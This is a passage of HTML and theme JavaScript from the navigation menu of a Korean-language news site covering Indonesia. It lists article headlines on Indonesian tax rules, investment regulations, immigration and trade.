data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/06\/BP-TAPERA-01-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/119397\"  rel=\"bookmark\" title=\"\ud5cc\ubc95\uc7ac\ud310\uc18c, \uc8fc\ud0dd\ubd80\uae08 &#8216;\ud0c0\ud398\ub77c\ubc95&#8217; \uc704\ud5cc \uacb0\uc815\u2026 \ub178\ub3d9\uacc4 &#8220;\ud658\uc601&#8221;\">\ud5cc\ubc95\uc7ac\ud310\uc18c, \uc8fc\ud0dd\ubd80\uae08 &#8216;\ud0c0\ud398\ub77c\ubc95&#8217; \uc704\ud5cc \uacb0\uc815\u2026 \ub178\ub3d9\uacc4 &#8220;\ud658\uc601&#8221;<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/117267\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"(\uc601\uc0c1) \ud55c\uad6d -&gt; \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d \uc885\ud569 \uc548\ub0b4 (2025.8.22.\uc8fc \uc778\ub3c4\ub124\uc2dc\uc544 \ud55c\uad6d \ub300\uc0ac\uad00)\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/87_5mm4nNug\"><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"(\uc601\uc0c1) \ud55c\uad6d -&gt; \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d \uc885\ud569 \uc548\ub0b4 (2025.8.22.\uc8fc \uc778\ub3c4\ub124\uc2dc\uc544 \ud55c\uad6d \ub300\uc0ac\uad00)\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/07\/\uc8fc\uc778\ub3c4\ub124\uc2dc\uc544-\ud55c\uad6d\ub300\uc0ac\uad00-\ud648\ud398\uc774\uc9c0.2024.12-180x135.png\"  width=\"180\" height=\"135\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/117267\"  rel=\"bookmark\" title=\"(\uc601\uc0c1) \ud55c\uad6d -&gt; \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d \uc885\ud569 \uc548\ub0b4 (2025.8.22.\uc8fc \uc778\ub3c4\ub124\uc2dc\uc544 \ud55c\uad6d \ub300\uc0ac\uad00)\">(\uc601\uc0c1) \ud55c\uad6d -&gt; \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d \uc885\ud569 \uc548\ub0b4 (2025.8.22.\uc8fc \uc778\ub3c4\ub124\uc2dc\uc544 \ud55c\uad6d \ub300\uc0ac\uad00)<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/113689\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \uc678\uad6d\uc778 \uccb4\ub958\ud5c8\uac00 \uc5f0\uc7a5 \uc2dc \uc774\ubbfc\uad6d \ubc29\ubb38 \uc758\ubb34\ud654\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \uc678\uad6d\uc778 \uccb4\ub958\ud5c8\uac00 \uc5f0\uc7a5 \uc2dc \uc774\ubbfc\uad6d \ubc29\ubb38 \uc758\ubb34\ud654\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/06\/WhatsApp-Image-2025-05-28-at-6.09.21-PM-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/113689\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \uc678\uad6d\uc778 \uccb4\ub958\ud5c8\uac00 \uc5f0\uc7a5 \uc2dc \uc774\ubbfc\uad6d \ubc29\ubb38 \uc758\ubb34\ud654\">\uc778\ub3c4\ub124\uc2dc\uc544, \uc678\uad6d\uc778 \uccb4\ub958\ud5c8\uac00 \uc5f0\uc7a5 \uc2dc \uc774\ubbfc\uad6d \ubc29\ubb38 \uc758\ubb34\ud654<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 61;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/118531\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BPOM, \ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4 \uac74\uac15 \ubcf4\uc870 \uc2dd\ud488 \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\u2026  \uc18c\ube44\uc790 \ubcf4\ud638 \ubc0f \uc0b0\uc5c5 \uacbd\uc7c1\ub825 \uac15\ud654 \ub098\uc11c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"BPOM, \ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4 \uac74\uac15 \ubcf4\uc870 \uc2dd\ud488 \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\u2026  \uc18c\ube44\uc790 \ubcf4\ud638 \ubc0f \uc0b0\uc5c5 \uacbd\uc7c1\ub825 \uac15\ud654 \ub098\uc11c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/09\/\uc2dd\uc57d\uccad\uc740-\u2018\ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4-\ud568\uc720-\uac74\uac15-\ubcf4\uc870-\uc2dd\ud488-\ud3c9\uac00-\uc9c0\uce68\uc5d0-\uad00\ud55c-BPOM-\uaddc\uc815-2025\ub144-\uc81c17\ud638-\uacf5\ud3ec.-2025.8.23-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/118531\"  rel=\"bookmark\" title=\"BPOM, \ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4 \uac74\uac15 \ubcf4\uc870 \uc2dd\ud488 \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\u2026  \uc18c\ube44\uc790 \ubcf4\ud638 \ubc0f \uc0b0\uc5c5 \uacbd\uc7c1\ub825 \uac15\ud654 \ub098\uc11c\">BPOM, \ud504\ub85c\ubc14\uc774\uc624\ud2f1\uc2a4 \uac74\uac15 \ubcf4\uc870 \uc2dd\ud488 \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\u2026  \uc18c\ube44\uc790 \ubcf4\ud638 \ubc0f \uc0b0\uc5c5 \uacbd\uc7c1\ub825 \uac15\ud654 \ub098\uc11c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/113826\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc2dd\uc57d\uccad BPOM, \uc758\uc57d\ud488 \uac80\uc99d \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc2dd\uc57d\uccad BPOM, \uc758\uc57d\ud488 \uac80\uc99d \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/06\/\u25b22025\ub144-\uc2dd\uc57d\uccad-BPOM-\uaddc\uc815-\uc81c10\ud638-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/113826\"  rel=\"bookmark\" title=\"\uc2dd\uc57d\uccad BPOM, \uc758\uc57d\ud488 \uac80\uc99d \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c\">\uc2dd\uc57d\uccad BPOM, \uc758\uc57d\ud488 \uac80\uc99d \uc2e0\uaddc \uaddc\uc815 \ubc1c\ud45c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/106123\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ud3ec\uc7a5 \uacfc\ub2f9\uc74c\ub8cc\uc138(MBDK), 2025\ub144 \ud558\ubc18\uae30 \uc2dc\ud589 \uc608\uc815\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\ud3ec\uc7a5 \uacfc\ub2f9\uc74c\ub8cc\uc138(MBDK), 2025\ub144 \ud558\ubc18\uae30 \uc2dc\ud589 \uc608\uc815\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/09\/\uc778\ub3c4\ub124\uc2dc\uc544\uc5d0\uc11c-\ud310\ub9e4\ub418\ub294-\ud3ec\uc7a5\ub41c-\uac00\ub2f9-\uc74c\ub8ccminuman-berpemanis-dalam-kemasan-2024.8.-\uc0ac\uc9c4-\ud55c\uc778\ud3ec\uc2a4\ud2b8-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/106123\"  rel=\"bookmark\" title=\"\ud3ec\uc7a5 \uacfc\ub2f9\uc74c\ub8cc\uc138(MBDK), 2025\ub144 \ud558\ubc18\uae30 \uc2dc\ud589 \uc608\uc815\">\ud3ec\uc7a5 \uacfc\ub2f9\uc74c\ub8cc\uc138(MBDK), 2025\ub144 \ud558\ubc18\uae30 \uc2dc\ud589 \uc608\uc815<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/98427\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"(\uae30\uace0) \uc778\ub3c4\ub124\uc2dc\uc544\ubc95 \ud574\uc124, \ubd88\ubc95\ud589\uc704(Perbuatan Melawan Hukum\/PMH)(2)\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"(\uae30\uace0) \uc778\ub3c4\ub124\uc2dc\uc544\ubc95 \ud574\uc124, \ubd88\ubc95\ud589\uc704(Perbuatan Melawan Hukum\/PMH)(2)\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/KakaoTalk_20240826_134903876-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/98427\"  rel=\"bookmark\" title=\"(\uae30\uace0) \uc778\ub3c4\ub124\uc2dc\uc544\ubc95 \ud574\uc124, \ubd88\ubc95\ud589\uc704(Perbuatan Melawan Hukum\/PMH)(2)\">(\uae30\uace0) \uc778\ub3c4\ub124\uc2dc\uc544\ubc95 \ud574\uc124, \ubd88\ubc95\ud589\uc704(Perbuatan Melawan Hukum\/PMH)(2)<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/96549\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc7ac\uc815\uc99d\uba85\uc11c(Surat Ketarangan Fiskal) \uc774\ud574\ud558\uae30\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc7ac\uc815\uc99d\uba85\uc11c(Surat Ketarangan Fiskal) \uc774\ud574\ud558\uae30\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2020\/04\/Untitled-1-133x135.jpg\"  width=\"133\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/96549\"  rel=\"bookmark\" title=\"\uc7ac\uc815\uc99d\uba85\uc11c(Surat Ketarangan Fiskal) \uc774\ud574\ud558\uae30\">\uc7ac\uc815\uc99d\uba85\uc11c(Surat Ketarangan Fiskal) \uc774\ud574\ud558\uae30<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 63;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/119395\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/10\/50\uc5b5-\ub8e8\ud53c\uc544-\uc774\ud558-\uc2e0\uaddc-\uc8fc\ud0dd-\uad6c\ub9e4-\uc2dc-\uc815\ubd80-\ubd80\ub2f4-\ubd80\uac00\uac00\uce58\uc138PPN-DTP-11\ub97c-100-\uba74\uc81c\ud574-\uc900\ub2e4\ub294-\uc7ac\ubb34\ubd80-\uc7a5\uad00\ubc95\ub839.-2025.-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/119395\"  rel=\"bookmark\" title=\"\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0\">\uc678\uad6d\uc778\ub3c4 \ucd5c\ub300 50\uc5b5 \ub8e8\ud53c\uc544 \uc774\ud558 \uac70\uc8fc\uc6a9 \uc2e0\uaddc \ubd80\ub3d9\uc0b0 \ubd80\uac00\uc138 \uba74\uc81c&#8230; 2026\ub144\uae4c\uc9c0 \uc5f0\uc7a5 \uc608\uace0<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/113461\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc790\uce74\ub974\ud0c0 \uc8fc\uc815\ubd80, 2025\ub144 \ud1a0\uc9c0\uac74\ubb3c\uc138(PBB-P2) \uba74\uc138 \uacf5\uc2dd \ubc1c\ud45c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc790\uce74\ub974\ud0c0 \uc8fc\uc815\ubd80, 2025\ub144 \ud1a0\uc9c0\uac74\ubb3c\uc138(PBB-P2) \uba74\uc138 \uacf5\uc2dd \ubc1c\ud45c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/Rumah123-\ubd80\ub3d9\uc0b0-\uc0ac\uc774\ud2b8-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/113461\"  rel=\"bookmark\" title=\"\uc790\uce74\ub974\ud0c0 \uc8fc\uc815\ubd80, 2025\ub144 \ud1a0\uc9c0\uac74\ubb3c\uc138(PBB-P2) \uba74\uc138 \uacf5\uc2dd \ubc1c\ud45c\">\uc790\uce74\ub974\ud0c0 \uc8fc\uc815\ubd80, 2025\ub144 \ud1a0\uc9c0\uac74\ubb3c\uc138(PBB-P2) \uba74\uc138 \uacf5\uc2dd \ubc1c\ud45c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/109258\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc138\uae08 \ub0a9\ubd80 \ubc0f \uc2e0\uace0 \uae30\ud55c \uc644\ud654 \uad6d\uc138\uccad\ub839 \uacf5\ud45c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc138\uae08 \ub0a9\ubd80 \ubc0f \uc2e0\uace0 \uae30\ud55c \uc644\ud654 \uad6d\uc138\uccad\ub839 \uacf5\ud45c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/03\/A5-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/109258\"  rel=\"bookmark\" title=\"\uc138\uae08 \ub0a9\ubd80 \ubc0f \uc2e0\uace0 \uae30\ud55c \uc644\ud654 \uad6d\uc138\uccad\ub839 \uacf5\ud45c\">\uc138\uae08 \ub0a9\ubd80 \ubc0f \uc2e0\uace0 \uae30\ud55c \uc644\ud654 \uad6d\uc138\uccad\ub839 \uacf5\ud45c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/107057\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Coretax System, \uc778\ub3c4\ub124\uc2dc\uc544 \uc870\uc138 \uc2dc\uc2a4\ud15c \ud604\ub300\ud654\uc758 \ud575\uc2ec&#8230; 6\ub144 \ub300\uc7a5\uc815\uc758 \uacb0\uc2e4\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"Coretax System, \uc778\ub3c4\ub124\uc2dc\uc544 \uc870\uc138 \uc2dc\uc2a4\ud15c \ud604\ub300\ud654\uc758 \ud575\uc2ec&#8230; 6\ub144 \ub300\uc7a5\uc815\uc758 \uacb0\uc2e4\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/01\/\u25b2\ud504\ub77c\ubcf4\uc6cc-\uc218\ube44\uc548\ud1a0-\ub300\ud1b5\ub839\uc740-2025\ub144-1\uc6d4-1\uc77c-\uad6d\uc138\uccadDJP\uc758-\ud575\uc2ec-\uc138\ubb34-\ud589\uc815-\uc2dc\uc2a4\ud15c-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/107057\"  rel=\"bookmark\" title=\"Coretax System, \uc778\ub3c4\ub124\uc2dc\uc544 \uc870\uc138 \uc2dc\uc2a4\ud15c \ud604\ub300\ud654\uc758 \ud575\uc2ec&#8230; 6\ub144 \ub300\uc7a5\uc815\uc758 \uacb0\uc2e4\">Coretax System, \uc778\ub3c4\ub124\uc2dc\uc544 \uc870\uc138 \uc2dc\uc2a4\ud15c \ud604\ub300\ud654\uc758 \ud575\uc2ec&#8230; 6\ub144 \ub300\uc7a5\uc815\uc758 \uacb0\uc2e4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/105111\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"(\uae30\uace0) \ubd80\uac00\uc138\uc728 \uc778\uc0c1 \uc2dc\ud589\ub839(PMK 131\/2024)\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"(\uae30\uace0) \ubd80\uac00\uc138\uc728 \uc778\uc0c1 \uc2dc\ud589\ub839(PMK 131\/2024)\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/01\/\u25b2\ubd80\uac00\uc138\uc728-\uc778\uc0c1-\uacc4\uc0b0-\ubc29\ubc95.-\uc790\ub8cc-\uc7ac\ubb34\ubd80.-2025.1.1-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/105111\"  rel=\"bookmark\" title=\"(\uae30\uace0) \ubd80\uac00\uc138\uc728 \uc778\uc0c1 \uc2dc\ud589\ub839(PMK 131\/2024)\">(\uae30\uace0) \ubd80\uac00\uc138\uc728 \uc778\uc0c1 \uc2dc\ud589\ub839(PMK 131\/2024)<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120616"  rel="bookmark" class="td-image-wrap " title="[기획] 투자청, 외투기업(PMA) 최소 자본금 Rp.100억에서 25억으로 대폭 인하&#8230; &#8220;비자 단속 숨통&#8221; 세부조항" ><img class="entry-thumb" src="" alt="" title="[기획] 투자청, 외투기업(PMA) 최소 자본금 Rp.100억에서 25억으로 대폭 인하&#8230; &#8220;비자 단속 숨통&#8221; 세부조항" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/투자조정청BKPM은-2025년-10월-2일부터-발효된-새로운-규정을-통해-외국인-투자-법인-PMA-설립-최소-납입-자본금-요건-완화했다.-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120616"  rel="bookmark" title="[기획] 투자청, 외투기업(PMA) 최소 자본금 Rp.100억에서 25억으로 대폭 인하&#8230; &#8220;비자 단속 숨통&#8221; 세부조항">[기획] 투자청, 외투기업(PMA) 최소 자본금 Rp.100억에서 25억으로 대폭 인하&#8230; &#8220;비자 단속 숨통&#8221; 세부조항</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120400"  rel="bookmark" class="td-image-wrap " title="인도네시아, 녹색·기술 중심 &#8216;新 국가 산업화 전략(SBIN)&#8217; 발표" ><img class="entry-thumb" src="" alt="" title="인도네시아, 녹색·기술 중심 &#8216;新 국가 산업화 전략(SBIN)&#8217; 발표" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/10/아구스-구미왕-카르타사스미타Agus-Gumiwang-Kartasasmita-산업부-장관은-새로운-국가-산업화-전략Strategi-Besar-Industri-Nasional-SBIN을-공식-발표했다.-2025.10.27-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120400"  rel="bookmark" title="인도네시아, 녹색·기술 중심 &#8216;新 국가 산업화 전략(SBIN)&#8217; 발표">인도네시아, 녹색·기술 중심 &#8216;新 국가 산업화 전략(SBIN)&#8217; 발표</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120320"  rel="bookmark" class="td-image-wrap " title="한미, 관세협상 합의…상호관세 15%·현금투자 年 상한 200억불" ><img class="entry-thumb" src="" alt="" title="한미, 관세협상 합의…상호관세 15%·현금투자 年 상한 200억불" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/10/이재명-대통령과-도널드-트럼프-미국-대통령이-29일-경북-경주박물관에서-한미-정상회담을-하고-있다.-2025.10.29-대통령실통신사진기자단-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120320"  rel="bookmark" title="한미, 관세협상 합의…상호관세 15%·현금투자 年 상한 200억불">한미, 관세협상 합의…상호관세 15%·현금투자 年 상한 200억불</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/119488"  rel="bookmark" class="td-image-wrap " title="농업공간계획부, 2028년 토지 서비스 전면 디지털화 선언" ><img class="entry-thumb" src="" alt="" title="농업공간계획부, 2028년 토지 서비스 전면 디지털화 선언" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/10/토지이용-증명-온라인-앱-Sentuh-Tanahku-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/119488"  rel="bookmark" title="농업공간계획부, 2028년 토지 서비스 전면 디지털화 선언">농업공간계획부, 2028년 토지 서비스 전면 디지털화 선언</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/119395"  rel="bookmark" class="td-image-wrap " title="외국인도 최대 50억 루피아 이하 거주용 신규 부동산 부가세 면제&#8230; 2026년까지 연장 예고" ><img class="entry-thumb" src="" alt="" title="외국인도 최대 50억 루피아 이하 거주용 신규 부동산 부가세 면제&#8230; 2026년까지 연장 예고" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/10/50억-루피아-이하-신규-주택-구매-시-정부-부담-부가가치세PPN-DTP-11를-100-면제해-준다는-재무부-장관법령.-2025.-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
